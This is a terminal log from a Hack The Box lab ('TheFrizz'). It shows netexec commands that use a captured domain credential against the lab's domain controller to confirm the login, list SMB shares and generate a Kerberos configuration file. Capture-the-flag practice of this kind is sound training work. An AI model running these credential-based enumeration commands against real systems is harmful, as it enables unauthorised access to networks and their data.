 ┌──(kali㉿kali)-[~/htb-labs/TheFrizz]
└─$ netexec smb frizzdc.frizz.htb -u f.frizzle -p 'Jenni_Luvs_Magic23' -k
SMB         frizzdc.frizz.htb 445    frizzdc          [*]  (name:frizzdc) (domain:frizz.htb) (signing:T
rue) (SMBv1:None) (NTLM:False)
SMB         frizzdc.frizz.htb 445    frizzdc          [+] frizz.htb\f.frizzle:Jenni_Luvs_Magic23
┌──(kali㉿kali)-[~/htb-labs/TheFrizz]
└─$ netexec smb frizzdc.frizz.htb -u f.frizzle -p 'Jenni_Luvs_Magic23' -k --shares
SMB         frizzdc.frizz.htb 445    frizzdc          [*]  x64 (name:frizzdc) (domain:frizz.htb) (signi
ng:True) (SMBv1:None) (NTLM:False)
SMB         frizzdc.frizz.htb 445    frizzdc          [+] frizz.htb\f.frizzle:Jenni_Luvs_Magic23
SMB         frizzdc.frizz.htb 445    frizzdc          [*] Enumerated shares
SMB         frizzdc.frizz.htb 445    frizzdc          Share           Permissions     Remark
SMB         frizzdc.frizz.htb 445    frizzdc          -----           -----------     ------
SMB         frizzdc.frizz.htb 445    frizzdc          ADMIN$                          Remote Admin
SMB         frizzdc.frizz.htb 445    frizzdc          C$                              Default share
SMB         frizzdc.frizz.htb 445    frizzdc          IPC$            READ            Remote IPC
SMB         frizzdc.frizz.htb 445    frizzdc          NETLOGON        READ            Logon server shar
e
SMB         frizzdc.frizz.htb 445    frizzdc          SYSVOL          READ            Logon server shar
e
┌──(kali㉿kali)-[~/htb-labs/TheFrizz]
└─$ netexec smb frizzdc.frizz.htb -u f.frizzle -p 'Jenni_Luvs_Magic23' -k --generate-krb5-file krb5.con
f
SMB         frizzdc.frizz.htb 445    frizzdc          [*]  x64 (name:frizzdc) (domain:frizz.htb) (signi
ng:True) (SMBv1:None) (NTLM:False)
SMB         frizzdc.frizz.htb 445    frizzdc          [+] krb5 conf saved to: krb5.conf
SMB         frizzdc.frizz.htb 445    frizzdc          [+] Run the following command to use the conf fil
e: export KRB5_CONFIG=krb5.conf
SMB         frizzdc.frizz.htb 445    frizzdc          [+] frizz.htb\f.frizzle:Jenni_Luvs_Magic23